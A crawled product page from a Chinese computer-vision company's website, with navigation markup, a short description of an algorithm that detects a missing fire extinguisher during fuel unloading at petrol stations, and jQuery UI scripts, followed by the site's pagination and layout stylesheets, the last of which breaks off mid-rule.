                                       title="平台架构">平台架构</a>
                                                                        <a class="chanpin-down" href="/lists/1399.html"
                                       title="核心功能">核心功能</a>
                                                                        <a class="chanpin-down" href="/lists/1400.html"
                                       title="产品优势">产品优势</a>
                                                                        <a class="chanpin-down" href="/lists/1401.html"
                                       title="应用场景">应用场景</a>
                                                                        <a class="chanpin-down" href="/lists/1402.html"
                                       title="面向客户">面向客户</a>
                                                                        
                                </div>
                                                            </div>
                                                        <div class="col-md-4">
                                <!--判断是否有子栏目-->

                                                                <div class="face-icon" style="border-bottom: 1px solid #f1f1f1;width: 80%;">
<!--                                    <img src="/static/modules/cms/images/hx01.png">-->
<!--                                    <img src="" class="mobie_pro_img">-->
                                    <!--算法商城下拉时才有全部算法这一个栏目，获取栏目的逻辑有点问题-->
<!--                                    <a href="#">全部算法</a>-->
                                    <span class="index_pro_title">
										鸿维训练平台									</span>
                                </div>
                                <div>
                                                                        <a class="chanpin-down" href="/lists/403.html"
                                       title="产品概述">产品概述</a>
                                                                        <a class="chanpin-down" href="/lists/404.html"
                                       title="功能演示">功能演示</a>
                                                                        <a class="chanpin-down" href="/lists/405.html"
                                       title="平台架构">平台架构</a>
                                                                        <a class="chanpin-down" href="/lists/686.html"
                                       title="核心功能">核心功能</a>
                                                                        <a class="chanpin-down" href="/lists/687.html"
                                       title="产品优势">产品优势</a>
                                                                        <a class="chanpin-down" href="/lists/688.html"
                                       title="应用场景">应用场景</a>
                                                                        <a class="chanpin-down" href="/lists/689.html"
                                       title="面向客户">面向客户</a>
                                                                        
                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        
                        <li class="dropdown">
                <p style="font-size: 14px;margin: 10px 0;height: auto" title="行业方案">行业方案</p>
                <!-- <a href="/lists/333.html" title="行业方案">行业方案</a> -->
                <div class="dropdown_menu">
                    <div >
                        <div class="row">
                                                        <div class="col-md-4">
                                <!--判断是否有子栏目-->

                                                                <div class="face-icon" style="border-bottom: 1px solid #f1f1f1;width: 80%;">
<!--                                    <img src="/static/modules/cms/images/hx01.png">-->
<!--                                    <img src="/uploads/images/20220915/7b0ad04cf6b770e8ef0e1f17fe17ece2.jpg" class="mobie_pro_img">-->
                                    <!--算法商城下拉时才有全部算法这一个栏目，获取栏目的逻辑有点问题-->
<!--                                    <a href="#">全部算法</a>-->
                                    <span class="index_pro_title">
										金融服务									</span>
                                </div>
                                <div>
                                                                        <a class="chanpin-down" href="/lists/411.html"
                                       title="业务痛点">业务痛点</a>
                                                                        <a class="chanpin-down" href="/lists/412.html"
                                       title="解决方案">解决方案</a>
                                                                        <a class="chanpin-down" href="/lists/413.html"
                                       title="方案价值">方案价值</a>
                                                                        <a class="chanpin-down" href="/lists/414.html"
                                       title="行业案例">行业案例</a>
                                                                        
                                </div>
                                                            </div>
                                                        <div class="col-md-4">
                                <!--判断是否有子栏目-->

                                                                <div class="face-icon" style="border-bottom: 1px solid #f1f1f1;width: 80%;">
<!--                                    <img src="/static/modules/cms/images/hx01.png">-->
<!--                                    <img src="/uploads/images/20220915/2801412fb25bff6a3ad6f9a53b45a3f9.jpg" class="mobie_pro_img">-->
                                    <!--算法商城下拉时才有全部算法这一个栏目，获取栏目的逻辑有点问题-->
<!--                                    <a href="#">全部算法</a>-->
                                    <span class="index_pro_title">
										智慧车站									</span>
                                </div>
                                <div>
                                                                        <a class="chanpin-down" href="/lists/1403.html"
                                       title="业务痛点">业务痛点</a>
                                                                        <a class="chanpin-down" href="/lists/1404.html"
                                       title="解决方案">解决方案</a>
                                                                        <a class="chanpin-down" href="/lists/1405.html"
                                       title="方案价值">方案价值</a>
                                                                        <a class="chanpin-down" href="/lists/1406.html"
                                       title="行业案例">行业案例</a>
                                                                        
                                </div>
                                                            </div>
                                                        <div class="col-md-4">
                                <!--判断是否有子栏目-->

                                                                <div class="face-icon" style="border-bottom: 1px solid #f1f1f1;width: 80%;">
<!--                                    <img src="/static/modules/cms/images/hx01.png">-->
<!--                                    <img src="/uploads/images/20220915/87cfeeb7918ab4f0a24f66b3ee08dfe7.jpg" class="mobie_pro_img">-->
                                    <!--算法商城下拉时才有全部算法这一个栏目，获取栏目的逻辑有点问题-->
<!--                                    <a href="#">全部算法</a>-->
                                    <span class="index_pro_title">
										城市治理									</span>
                                </div>
                                <div>
                                                                        <a class="chanpin-down" href="/lists/1407.html"
                                       title="业务痛点">业务痛点</a>
                                                                        <a class="chanpin-down" href="/lists/1408.html"
                                       title="解决方案">解决方案</a>
                                                                        <a class="chanpin-down" href="/lists/1409.html"
                                       title="方案价值">方案价值</a>
                                                                        <a class="chanpin-down" href="/lists/1410.html"
                                       title="行业案例">行业案例</a>
                                                                        
                                </div>
                                                            </div>
                                                        <div class="col-md-4">
                                <!--判断是否有子栏目-->

                                                                <div class="face-icon" style="border-bottom: 1px solid #f1f1f1;width: 80%;">
<!--                                    <img src="/static/modules/cms/images/hx01.png">-->
<!--                                    <img src="" class="mobie_pro_img">-->
                                    <!--算法商城下拉时才有全部算法这一个栏目，获取栏目的逻辑有点问题-->
<!--                                    <a href="#">全部算法</a>-->
                                    <span class="index_pro_title">
										安全应急									</span>
                                </div>
                                <div>
                                                                        <a class="chanpin-down" href="/lists/1411.html"
                                       title="业务痛点">业务痛点</a>
                                                                        <a class="chanpin-down" href="/lists/1412.html"
                                       title="解决方案">解决方案</a>
                                                                        <a class="chanpin-down" href="/lists/1413.html"
                                       title="方案价值">方案价值</a>
                                                                        <a class="chanpin-down" href="/lists/1414.html"
                                       title="行业案例">行业案例</a>
                                                                        
                                </div>
                                                            </div>
                                                        <div class="col-md-4">
                                <!--判断是否有子栏目-->

                                                                <div class="face-icon" style="border-bottom: 1px solid #f1f1f1;width: 80%;">
<!--                                    <img src="/static/modules/cms/images/hx01.png">-->
<!--                                    <img src="" class="mobie_pro_img">-->
                                    <!--算法商城下拉时才有全部算法这一个栏目，获取栏目的逻辑有点问题-->
<!--                                    <a href="#">全部算法</a>-->
                                    <span class="index_pro_title">
										道路交通									</span>
                                </div>
                                <div>
                                                                        <a class="chanpin-down" href="/lists/1415.html"
                                       title="业务痛点">业务痛点</a>
                                                                        <a class="chanpin-down" href="/lists/1416.html"
                                       title="解决方案">解决方案</a>
                                                                        <a class="chanpin-down" href="/lists/1417.html"
                                       title="方案价值">方案价值</a>
                                                                        <a class="chanpin-down" href="/lists/1418.html"
                                       title="行业案例">行业案例</a>
                                                                        
                                </div>
                                                            </div>
                                                        <div class="col-md-4">
                                <!--判断是否有子栏目-->

                                                                <div class="face-icon" style="border-bottom: 1px solid #f1f1f1;width: 80%;">
<!--                                    <img src="/static/modules/cms/images/hx01.png">-->
<!--                                    <img src="" class="mobie_pro_img">-->
                                    <!--算法商城下拉时才有全部算法这一个栏目，获取栏目的逻辑有点问题-->
<!--                                    <a href="#">全部算法</a>-->
                                    <span class="index_pro_title">
										智慧警务									</span>
                                </div>
                                <div>
                                                                        <a class="chanpin-down" href="/lists/1419.html"
                                       title="业务痛点">业务痛点</a>
                                                                        <a class="chanpin-down" href="/lists/1420.html"
                                       title="解决方案">解决方案</a>
                                                                        <a class="chanpin-down" href="/lists/1421.html"
                                       title="方案价值">方案价值</a>
                                                                        <a class="chanpin-down" href="/lists/1422.html"
                                       title="行业案例">行业案例</a>
                                                                        
                                </div>
                                                            </div>
                                                        <div class="col-md-4">
                                <!--判断是否有子栏目-->

                                                                <div class="face-icon" style="border-bottom: 1px solid #f1f1f1;width: 80%;">
<!--                                    <img src="/static/modules/cms/images/hx01.png">-->
<!--                                    <img src="/uploads/images/20221206/d9bb9a7a8e847d34aeea99f489d15c7a.jpg" class="mobie_pro_img">-->
                                    <!--算法商城下拉时才有全部算法这一个栏目，获取栏目的逻辑有点问题-->
<!--                                    <a href="#">全部算法</a>-->
                                    <span class="index_pro_title">
										AI教育实训									</span>
                                </div>
                                <div>
                                                                        <a class="chanpin-down" href="/lists/1439.html"
                                       title="业务痛点">业务痛点</a>
                                                                        <a class="chanpin-down" href="/lists/1440.html"
                                       title="解决方案">解决方案</a>
                                                                        <a class="chanpin-down" href="/lists/1441.html"
                                       title="方案价值">方案价值</a>
                                                                        <a class="chanpin-down" href="/lists/1442.html"
                                       title="行业案例">行业案例</a>
                                                                        
                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        
                        <li>
                <a href="/lists/180.html" title="新闻资讯">新闻资讯</a>
            </li>
                        
                        <li>
                <a href="/lists/181.html" title="关于我们">关于我们</a>
            </li>
                        
                        <li>
                <a href="/lists/176.html" title="加入我们">加入我们</a>
            </li>
                        
                        
        </ul>
    </div>
</header>

<!-- banner -->

<script src="/static/modules/cms/version2/js/bootstrap-3.3.4.js"></script>
<script src="/static/modules/cms/version2/js/swiper.min.js"></script>
<script src="/static/modules/cms/version2/js/wow.min.js" type="text/javascript" charset="utf-8"></script>
<script src="/static/modules/cms/version2/js/header.js" type="text/javascript" charset="utf-8"></script>

<!--<script>
    $(function (){
        $(".header .navbar_nav .a1 a").click(function(){
            $(this).children().addClass("activeNav");
            $(this).siblings().removeClass("activeNav");
        });
    })
</script>-->

<link rel="stylesheet" href="/static/modules/cms/version2/css/algorithm.css">
<div class="banner">
        <img src="/uploads/images/20220823/5e51b669a0aff908768e58f78d39328d.jpg">
        
</div>


<!--------------------------算法详情页面--------------------------------->
<div class="algDetail-container">
	<div class="algDetail-card">
		<h1 class="card-title" title="灭火器不在固定位置检测">灭火器不在固定位置检测</h1>
		<div class="algDetail-content">
			<div class="algDetail-content-introduce">卸油作业流程中，卸油前需进行防护准备，准备灭火器等器材，通过视频智能识别是否按照作业流程放置灭火器消防器材若未放置则触发灭火器缺失报警。</div>
		</div>
	</div>
</div>


<!--导航栏位置-->
<div class="algDetail-title-light">
	<div class="container c-nav2">
		<div class="page-title-content">
			<ul>
								<li class="light-item tab-active"><a href="#id0" title="算法搜索关键词">算法搜索关键词</a></li>
								<li class="light-item "><a href="#id1" title="应用场景">应用场景</a></li>
								<li class="light-item "><a href="#id2" title="相关算法">相关算法</a></li>
								
			</ul>
		</div>
	</div>
</div>
<div class="platform">
		<!----------算法搜索相关词----------->
	<div class="algDetail-search-card wrap02" id="id0">
		<h2 class="search-title">算法搜索关键词</h2>
		<div class="container search-content">
						<div class="search-content-img">
				<img src="/uploads/images/20220902/ee759cc79bc972a5412d5142567daefe.png">
			</div>
			<div class="search-content-titleCard">
				<h2 class="titleCard-t1">灭火器不在固定位置检测</h2>
				<div class="content-flex">
					<div class="flex1">
						<div class="titleCard-t2">
														<a >安全应急</a>
														<a >安全生产</a>
													</div>
						<div class="titleCard-t3">
							<span>关键词：安全应急</span>
						</div>
					</div>
					<div class="button-solid">
						<a target="_bank" href="https://p.qiao.baidu.com/cps/chat?siteId=15226553&userId=22977663&siteToken=bb98418cd05456a950c360d15e8bb48a">立即咨询</a>
					</div>
				</div>
			</div>
						
		</div>
	</div>
	
		<!--------------应用场景---------------->
	<div class="algDetail-scenarios-card wrap02" id="id1">
		<h2 class="scenarios-title">应用场景</h2>
		<div class="container scenarios-box">
			<ul data-target="#a1">
								<li class="on"><a>加油站</a></li>
												
			</ul>

			<div class="scenariosImg-content">
								<div class="scenarios-img-box" style="display: block"><img src="/uploads/images/20220906/1ba07d0570f6979e88adbeeb5d47b30a.png"></div>
								
			</div>


		</div>
	</div>
	
		<!-----------相关算法------------->
		<div class="algDetail-relation-algorithm wrap02" id="id2">
		<h2 class="relation-title">相关算法</h2>
		<div class="container relation-content">
			<div class="relation-left">
								<!--                <pre>array(1) {
  [0] =&gt; array(2) {
    ["image"] =&gt; int(0)
    ["path"] =&gt; string(52) "images/20220906/faf5387f96420e68f96dc36f556dcf45.png"
  }
}
</pre>-->
								<img src="/uploads/images/20220906/faf5387f96420e68f96dc36f556dcf45.png">
								
			</div>
			<div class="relation-right">
								<div class="right-box">
										<div class="right-r1">工作服检测</div>
																				<div class="right-r1">消防设施监控</div>
																			</div>
				<div class="right-box">
															<div class="right-r1">使用手机打电话</div>
																				<div class="right-r1">受限区域闯入</div>
														</div>
				
			</div>
		</div>
	</div>
	
		

</div>


<!----------------------------------------------------------------------->

<!--<div style="height: 500px;margin-top: 400px;border: 1px solid red">底部</div>-->

<script src="/static/modules/cms/js/jquery-1.10.2.js"></script>
<script>
	//-----------------------------------算法详情页面-----------------------------------------------------
	$(document).ready(function(){
		//	应用场景
		var sfcj = $('.algDetail-scenarios-card .scenarios-box ul li ');
		sfcj.mouseover(function () {
			$(this).addClass('on').siblings().removeClass('on');
			$('.scenarios-img-box').eq(sfcj.index(this)).show().siblings().hide();
		})

		//	算法详情导航
		var win=$(window); //得到窗口对象
		var sf=$(document);//得到document文档对象。
		var nav = $("header")
		var algDetailNav = $(".algDetail-title-light"); //得到算法详情导航对象
		var algDetailNavHeight = $(".algDetail-title-light").offset().top;//获取导航栏的窗口位置
		win.scroll(function(){
			if(sf.scrollTop()>= algDetailNavHeight){
				// nav.removeClass("on");
				algDetailNav.addClass("scrollNav")
			}else{
				nav.addClass("on")
				algDetailNav.removeClass("scrollNav")
			}
		});
		//算法详情导航点击事件
		var lightItem = $('.algDetail-title-light .light-item');
		lightItem.click(function () {
			$(this).addClass('tab-active').siblings().removeClass('tab-active');
		});


		var nav2 = $(".c-nav2");
		var item2 = $(".platform .wrap02");
		var item3 = nav2.find("li");
		var nH2 = nav2.outerHeight();
		var hH = $(".header .page-title-content").outerHeight();
		function fn2(){
			item2.each(function(){
				if($(window).scrollTop()>=$(this).offset().top-nH2-hH-2 && $(window).scrollTop()<$(this).offset().top+$(this).outerHeight() ){
					item3.removeClass("tab-active");
					item3.eq($(this).index()).addClass("tab-active");
				}
			});
		}
		fn2();
		$(window).scroll(function(){
			fn2();
		});
	})

</script>
<!--底部-->
<footer>
    <div class="footer-box">
        <div class="container">
            <div class="row">
                <div class="footer-first-box">
                    <div class="footer-item">
                        <div class="footer-img-box">
                            <img src="/static/modules/cms/images/logo-black.png">
                        </div>
                    </div>
                    <div class="footer-item">
                        <div class="sw-txt">
                            商务合作：
                            <span>
                                400-870-2878
                            </span>
                        </div>
                        <div class="sw-txt">
                            周一至周五 9:00-18:00    hrzhaopin@keensense.cn
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="container footer-dz">
            <ul>
                <li>
                    <div>苏州总部：苏州市高新区竹园路209号创业园2号楼1802室</div>
                    <div>长沙研发中心:长沙市岳麓区文轩路27号麓谷企业广场F2栋1212A室</div>
                    <div>香港AI研究院：沙田科学园科技大道西8号尚湖楼6栋605室</div>
                </li>
                <li>
                    <div>
                        <span href="#">商务合作</span>&nbsp;&nbsp;·&nbsp;&nbsp;
                        <a href="/lists/181.html">关于我们</a>&nbsp;&nbsp;·&nbsp;&nbsp;
                        <a href="/lists/176.html">加入我们</a>&nbsp;&nbsp;·&nbsp;&nbsp;
                        <span href="#">关注我们</span>
                    </div>
                    <div>深圳研发中心：深圳市南山区高新中一道9号软件大厦705室</div>
                    <div>北京地址：北京市海淀区上地十街辉煌国际4号楼8层815室</div>
                </li>
                <li>
                    <img src="/static/modules/cms/images/erweima.png">
                </li>
            </ul>
        </div>
    </div>
    <div class="bottom">
        <div class='content'>
            <div class="name">千视通</div><div class="name">|</div><div class="name">KEENSENSE</div>
            <div class="name">版权所有@苏州千视通视觉科技股份有限公司</div>
            <div class="name">
            <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">苏ICP备17039270号-1</a>
            </div>
            <div class="name">京公网安备32059002003075号</div>
        </div>

    </div>
</footer>





--- FILE ---
content_type: text/css
request_url: https://www.keensense.cn/static/modules/cms/css/page.css
body_size: 662
content:
#pages{
    display: flex;
    justify-content: center;
    align-items: center;
    padding-bottom: 20px;
    margin-bottom: 0;
}
#pages>li{
    width: 40px;
    color: black;
    text-align: center;
    display: flex;justify-content: center;align-items: center;
    font-size: 14px;
    line-height: 30px;
}
#pages .active>span{
    width: 30px;height: 30px;
    border:1px solid #f2971A;
    border-radius: 50%;
    color:#f2971A;
}
#pages>li>a{
    width: 30px;height: 30px;
    color:black;
    text-decoration: none;
}
#pages>li>a:hover{
    border:1px solid #f2971A;
    border-radius: 50%;
    color:#f2971A;
}
#pages .disabled{
    cursor: not-allowed;
}
#pages>li:first-child{width: 60px!important;margin-right: 20px;}
#pages>li:first-child>a{width: 60px!important;}
#pages>li:first-child>a:hover{
    color:#f2971A;
    text-decoration: none;
    border:1px solid white;
}
#pages>li:last-child{width: 60px!important;margin-left: 20px;}
#pages>li:last-child a{
    width: 80px!important;
}
#pages>li:last-child a:hover{
    border:1px solid white;
    border-radius: 50%;
    color:#f2971A;
}




#list_first{display: flex;justify-content: center;align-items: center;height: 60px;}
#list_first a{margin-right: 10px;border: 1px solid white;color:black;text-decoration: none;cursor: pointer;width: 30px;height: 30px;border-radius: 50%;display: inline-block;line-height: 30px;text-align: center;}
#list_first .layui-laypage-prev,.layui-laypage-next{
    width: 60px!important;
    border: 1px solid white;
    color: black;
    text-align: center;
    font-size: 14px;
    line-height: 30px;
}
#list_first .layui-laypage-prev:hover{
    border: 1px solid white;
}
#list_first .layui-laypage-next:hover{
    border: 1px solid white;
}
#list_first .layui-disabled{
    color: black!important;
    cursor: not-allowed;
}
#list_first .layui-laypage-curr{margin-right: 10px;width: 30px;height: 30px;display: inline-block;text-align: center;line-height: 30px;border: 1px solid #f2971A;border-radius: 50%;color: #f2971A}
#list_first a:hover{color:#f2971A;border: 1px solid #f2971A;}


#list_second{display: flex;justify-content: center;align-items: center;height: 60px;}
#list_second a{margin-right: 10px;border: 1px solid white;color:black;text-decoration: none;cursor: pointer;width: 30px;height: 30px;border-radius: 50%;display: inline-block;line-height: 30px;text-align: center;}
#list_second .layui-laypage-prev,.layui-laypage-next{
    width: 60px!important;
    border: 1px solid white;
    color: black;
    text-align: center;
    font-size: 14px;
    line-height: 30px;
}
#list_second .layui-laypage-prev:hover{
    border: 1px solid white;
}
#list_second .layui-laypage-next:hover{
    border: 1px solid white;
}
#list_second .layui-disabled{
    color: black!important;
    cursor: not-allowed;
}
#list_second .layui-laypage-curr{margin-right: 10px;width: 30px;height: 30px;display: inline-block;text-align: center;line-height: 30px;border: 1px solid #f2971A;border-radius: 50%;color: #f2971A}
#list_second a:hover{color:#f2971A;border: 1px solid #f2971A;}


#list_third{display: flex;justify-content: center;align-items: center;height: 60px;}
#list_third a{margin-right: 10px;border: 1px solid white;color:black;text-decoration: none;cursor: pointer;width: 30px;height: 30px;border-radius: 50%;display: inline-block;line-height: 30px;text-align: center;}
#list_third .layui-laypage-prev,.layui-laypage-next{
    width: 60px!important;
    border: 1px solid white;
    color: black;
    text-align: center;
    font-size: 14px;
    line-height: 30px;
}
#list_third .layui-laypage-prev:hover{
    border: 1px solid white;
}
#list_third .layui-laypage-next:hover{
    border: 1px solid white;
}
#list_third .layui-disabled{
    color: black!important;
    cursor: not-allowed;
}
#list_third .layui-laypage-curr{margin-right: 10px;width: 30px;height: 30px;display: inline-block;text-align: center;line-height: 30px;border: 1px solid #f2971A;border-radius: 50%;color: #f2971A}
#list_third a:hover{color:#f2971A;border: 1px solid #f2971A;}





.list_first{display: flex;justify-content: center;align-items: center;height: 60px;}
.list_first a{margin-right: 10px;border: 1px solid white;color:black;text-decoration: none;cursor: pointer;width: 30px;height: 30px;border-radius: 50%;display: inline-block;line-height: 30px;text-align: center;}
.list_first .layui-laypage-prev,.layui-laypage-next{
    width: 60px!important;
    border: 1px solid white;
    color: black;
    text-align: center;
    font-size: 14px;
    line-height: 30px;
}
.list_first .layui-laypage-prev:hover{
    border: 1px solid white;
}
.list_first .layui-laypage-next:hover{
    border: 1px solid white;
}
.list_first .layui-disabled{
    color: black!important;
    cursor: not-allowed;
}
.list_first .layui-laypage-curr{margin-right: 10px;width: 30px;height: 30px;display: inline-block;text-align: center;line-height: 30px;border: 1px solid #f2971A;border-radius: 50%;color: #f2971A}
.list_first a:hover{color:#f2971A;border: 1px solid #f2971A;}


.list_second{display: flex;justify-content: center;align-items: center;height: 60px;}
.list_second a{margin-right: 10px;border: 1px solid white;color:black;text-decoration: none;cursor: pointer;width: 30px;height: 30px;border-radius: 50%;display: inline-block;line-height: 30px;text-align: center;}
.list_second .layui-laypage-prev,.layui-laypage-next{
    width: 60px!important;
    border: 1px solid white;
    color: black;
    text-align: center;
    font-size: 14px;
    line-height: 30px;
}
.list_second .layui-laypage-prev:hover{
    border: 1px solid white;
}
.list_second .layui-laypage-next:hover{
    border: 1px solid white;
}
.list_second .layui-disabled{
    color: black!important;
    cursor: not-allowed;
}
.list_second .layui-laypage-curr{margin-right: 10px;width: 30px;height: 30px;display: inline-block;text-align: center;line-height: 30px;border: 1px solid #f2971A;border-radius: 50%;color: #f2971A}
.list_second a:hover{color:#f2971A;border: 1px solid #f2971A;}


.list_third{display: flex;justify-content: center;align-items: center;height: 60px;}
.list_third a{margin-right: 10px;border: 1px solid white;color:black;text-decoration: none;cursor: pointer;width: 30px;height: 30px;border-radius: 50%;display: inline-block;line-height: 30px;text-align: center;}
.list_third .layui-laypage-prev,.layui-laypage-next{
    width: 60px!important;
    border: 1px solid white;
    color: black;
    text-align: center;
    font-size: 14px;
    line-height: 30px;
}
.list_third .layui-laypage-prev:hover{
    border: 1px solid white;
}
.list_third .layui-laypage-next:hover{
    border: 1px solid white;
}
.list_third .layui-disabled{
    color: black!important;
    cursor: not-allowed;
}
.list_third .layui-laypage-curr{margin-right: 10px;width: 30px;height: 30px;display: inline-block;text-align: center;line-height: 30px;border: 1px solid #f2971A;border-radius: 50%;color: #f2971A}
.list_third a:hover{color:#f2971A;border: 1px solid #f2971A;}


--- FILE ---
content_type: text/css
request_url: https://www.keensense.cn/static/modules/cms/css/index.css
body_size: 21696
content:
* {
    margin: 0;
    padding: 0;
    font-family: SourceHanSansCN-Normal
}

img {
    border: none;
}
a {
    text-decoration: none
}

ol, ul {
    list-style: none
}

div {
    display: block
}
/*头部导航*/
/*

!*-- 全局reset
-------------------------------------------*!

html, body, div,
h1, h2, h3, h4, h5, h6,
hr, p, blockquote,
dl, dt, dd, ul, ol, li,
pre, form, fieldset, object, code,
legend, button, input, textarea, label,
th, td, a, img {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
}



!*清除内外边距*!
h1, h2, h3, h4, h5, h6 {
    !*font-weight: normal;*!
    !*font-size: 100%;*!
}

!*设置默认字体*!
:focus {
    outline: 0;
}

ul,
ol {
    list-style: none;
}

!*重置列表*!
fieldset, img {
    border: 0 none;
    vertical-align: top;
}

!*重置图片元素*!
address, caption, cite, code, dfn, em, i, th, var, optgroup {
    font-style: normal;
    font-weight: normal;
}

abbr, acronym {
    border: 0;
    font-variant: normal;
}

input, button, textarea, select, optgroup, option {
    font-family: inherit;
    font-size: inherit;
    font-style: inherit;
    font-weight: inherit;
}

code, kbd, samp, tt {
    font-size: 100%;
}

input, button, textarea, select {
    *font-size: 100%;
    outline: none;
}



textarea {
    resize: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

!*重置表格*!
blockquote, q {
    quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}


.fr {
    float: right;
}

a {
    color: #333;
    text-decoration: none;
    -webkit-transition: color .2s ease-in-out;
    -moz-transition: color .2s ease-in-out;
    transition: color .2s ease-in-out;
    -webkit-transition: background-color .2s ease-in-out;
    -moz-transition: background-color .2s ease-in-out;
    transition: background-color .2s ease-in-out;

}

a:hover {
    text-decoration: none;
}


!*--清除浮动
-------------------------------------------*!
.cf:before,
.cf:after,
.clearfix:before,
.clearfix:after {
    content: "";
    display: table;
}

.cf:after,
.clearfix:after {
    clear: both;
}

.cf,
.clearfix {
    clear: both;
    *zoom: 1;
}


!* 隐藏 居中 *!

.tc {
    text-align: center;
}

.tr {
    text-align: right;
}

.show {
    display: block;
}

.hide {
    display: none !important;
}

!*文字隐藏,省略号*!
.ti,
.te {
    white-space: nowrap;
    overflow: hidden;
}

.ti {
    text-indent: -999em;
}

.te {
    text-overflow: ellipsis;
}


.header{
    width:100%;
    position: fixed;;
    top:0;
    left:0;
    z-index:999;
    height:50px;
    padding: 0 30px;
    background: black;
}
!*左侧logo*!
.header .left{
    width: 12%;
}
.header .left a img{
    height: 35px;
    margin-top: 10px;
}
.header .left .img2{
    display: none;
}
!*右侧*!
.header .nav{
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
    height: 100%;
    line-height: 50px;
    display: block;
}
.active-title{color: #f2971b!important;transition: all .5s;border-bottom: 2px solid #f2971b;height: 45px}
.navbar_nav{height: 50px;}
.header .navbar_nav li{
    float:left;
    position: relative;
    display: block;
    margin: 0 25px;
}
.header .navbar_nav li:after{
    content: "";
    width: 0;
    height: 2px;
    background: #f2971b;
    position: absolute;
    bottom: 0;
    left: 0;
    transition: all 0.5s ease 0s;
}
.header .navbar_nav li:hover:after{
    width: 100%;
}
.header .navbar_nav li a{
    text-decoration: none;
    !*height: 45px;*!
    !*padding: 0 25px;*!
    display: block;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
    color: #fff;
    font-size: 16px;
}
.header .navbar_nav li:hover a{
    color: #f2971b;
}
.header .navbar_nav li.dropdown{
    display: inherit;
    position: relative;
}
.title-line-height{height: 45px}
.qst-title::after{
    display: block;
    content: "";
    height: 4px;
    width: 100%;
    position: absolute;
    bottom: 19px;
    left: 0;
    background: #f2971b;
    opacity: 0;
    -webkit-transition: transform 0.2s ease-out,opacity 0.2s ease-out;
    transform-origin: 50% 0%;
    transform: scale(0.01,1);
}
.header .navbar_nav li.dropdown .jt{
    width: 20px;
    height: 20px;
    background: url(../images/top.png) no-repeat;
    background-size: 100% 100%;
    display: block;
}
.header .navbar_nav li.dropdown .dropdown_menu{
    display: none;
    position: fixed;
    background: #fff;
    padding: 30px;
    width: 120%;
    left: -10%;
}
.header .navbar_nav li.dropdown .dropdown_menu a{
    font-size: 14px;
    color: #666;
    padding: 0 10px;
    line-height: 30px;
    text-align: left;
    background: #fff;
    margin-bottom: 2px;border-bottom: 1px solid #f1f1f1;
}
.header .navbar_nav li.dropdown:hover .dropdown_menu{
    display: block;
    !*background: #f3f3f3;*!
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}
.header .navbar_nav li.dropdown:hover .dropdown_menu a{
    color: #666;
}
.header .navbar_nav li.dropdown:hover .dropdown_menu a:hover{
    color: #fff;
    background: orange;
}
!*白色背景的头部*!
.header.on{
    background: #fff;
    !*border-bottom: 1px solid #ccc;*!
}
.header.on .left .img1{
    display: none;
}
.header.on .left .img2{
    display: block;
}
.header.on .navbar_nav li a{
    color: #333;
}

.header.on .navbar_nav li:hover a{
    color: #f2971b;
}
.header.on #navToggle span .img_san{
display: none;
}
.header.on #navToggle span .img_si{
    display: block;
}
.header.on .index_nav_img img{filter: invert(1);}
#navToggle{
    display: none;
}

.m_nav{
    position: fixed;
    box-shadow: 0 15px 27px 0 rgba(167,165,165,0.38);
    width: 60%;
    height: 100%;
    background: #fff;
    transition: all ease 0.5s;
    -webkit-transition: all ease 0.5s;
    z-index: 1000;
    opacity: 1;
    visibility: visible;
    margin-top: 0;
    overflow-y: auto;
    transition: all .6s cubic-bezier(.77, 0, .175, 1) 0ms;
    top: 0;
    right: 0;
    transform: translateX(100%);
}
.m_nav.open{
    transform: translateX(0);
}
.m_nav .top{
    height: 60px;
    padding: 20px;
    box-sizing: border-box;
}
.m_nav .top .closed{
    width: 30px;
    height: 30px;
    vertical-align: middle;
    float:right;
    cursor: pointer;
}
.m_nav .logo{
    width: 100%;
    margin:0 auto;
}
.m_nav .logo img{
    height: 30px;
    display: block;
    margin:30px auto;
}
.m_nav .ul{
    margin-top: 30px;
}
.m_nav .ul li{
    padding: 0 20px;
    border-bottom: 1px solid #f5f5f5;
    transform: translateY(0);
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: all .6s cubic-bezier(.77, 0, .175, 1) 0ms;
    transition: all .6s cubic-bezier(.77, 0, .175, 1) 0ms;
    opacity: 0;
}
.m_nav.open .ul li{
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}
.m_nav .ul li:nth-child(1) {
    -webkit-transition: all .2s cubic-bezier(.77, 0, .175, 1) 0ms;
    transition: all .2s cubic-bezier(.77, 0, .175, 1) 0ms;
}
.m_nav .ul li:nth-child(2) {
    -webkit-transition: all .4s cubic-bezier(.77, 0, .175, 1) 0ms;
    transition: all .4s cubic-bezier(.77, 0, .175, 1) 0ms;
}
.m_nav .ul li:nth-child(3) {
    -webkit-transition: all .6s cubic-bezier(.77, 0, .175, 1) 0ms;
    transition: all .6s cubic-bezier(.77, 0, .175, 1) 0ms;
}
.m_nav .ul li:nth-child(4) {
    -webkit-transition: all .8s cubic-bezier(.77, 0, .175, 1) 0ms;
    transition: all .8s cubic-bezier(.77, 0, .175, 1) 0ms;
}
.m_nav .ul li:nth-child(5) {
    -webkit-transition: all 1.0s cubic-bezier(.77, 0, .175, 1) 0ms;
    transition: all 1.0s cubic-bezier(.77, 0, .175, 1) 0ms;
}
.m_nav .ul li:nth-child(6) {
    -webkit-transition: all 1.2s cubic-bezier(.77, 0, .175, 1) 0ms;
    transition: all 1.2s cubic-bezier(.77, 0, .175, 1) 0ms;
}
.m_nav .ul li a{
    display: block;
    text-decoration: none;
    color: #333;
    font-size: 14px;
    height: 50px;
    line-height: 50px;
    width: 100%;
}
.m_nav .ul li .dropdown_menu{
    display: none;
}
.m_nav .ul li.dropdown.active .dropdown_menu{
    display: block;
}
.m_nav .ul li .dropdown_menu a{
    display: block;
    height: 50px;
    line-height: 50px;
